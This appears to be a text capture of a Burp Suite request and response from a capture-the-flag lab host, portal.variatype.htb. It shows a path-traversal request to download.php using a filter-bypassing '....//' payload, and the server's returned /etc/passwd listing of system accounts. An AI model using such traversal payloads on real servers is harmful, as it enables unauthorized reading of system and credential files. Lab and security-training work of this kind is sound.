 Pretty Raw Hex \n
1 GET /download.php?f=....//....//....//....//....//etc/passwd HTTP/1.1
2 Host: portal.variatype.htb
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/145.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://portal.variatype.htb/dashboard.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=ugv2rcgjen522o0cl1aibg9rrs
10 Connection: keep-alive
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Tue, 17 Mar 2026 07:48:47 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1234
6 Connection: keep-alive
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Disposition: attachment; filename="passwd"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
31 systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin
32 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
33 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
34 steve:x:1000:1000:steve,,,:/home/steve:/bin/bash
35 variatype:x:102:110::/nonexistent:/usr/sbin/nologin
36 _laurel:x:999:996::/var/log/laurel:/bin/false
37